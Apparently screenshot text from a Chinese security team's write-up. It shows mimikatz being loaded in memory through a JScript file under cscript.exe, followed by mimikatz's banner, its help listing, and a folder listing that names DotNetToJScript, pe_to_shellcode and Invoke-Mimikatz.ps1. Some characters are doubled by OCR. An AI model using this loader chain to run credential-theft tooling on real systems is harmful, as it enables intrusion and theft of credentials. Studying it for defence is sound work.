 mimikatz 2.0 alpha x64 (oe.eo)
C:\test>cscript.exe mimikatz.js
拒拒绝绝访访问问。。
C:\test>cscript.exe mimikatz.js
Microsoft (R) Windows Script Host Version 5.8
版版权权所所有有(C) Microsoft Corporation 1996-2001。。保保留留所所有有权权利利。。
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 2AF0000
Section .text   , Copied To 2AF1000
Section .rdata  , Copied To 2B1F000
Section .data   , Copied To 2B49000
Section .pdata  , Copied To 2B4D000
Section .rsrc   , Copied To 2B4F000
Section .reloc  , Copied To 2B53000
Delta = FFFFFFFEC2AF0000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(commandline) # mimikatz.js
ERROR mimikatz_doLocal ; "mimikatz.js" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file output/base64 output
         version  -  Display some version informations
              cd  -  Change or display current directory
        markruss  -  Mark about PtH
mimikatz #
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
计算机
网络
DotNetToJScript 2020/4/19 19:01 文件夹
pe_to_shellcode 2020/4/19 18:53 文件夹
x64 2020/4/19 16:35 文件夹
Invoke-Mimikatz.ps1 2019/12/2 22:28 PS1 文件
mimikatz.js 2020/4/2 16:12 JScript Script 文件
5 个对象
Tide安全团队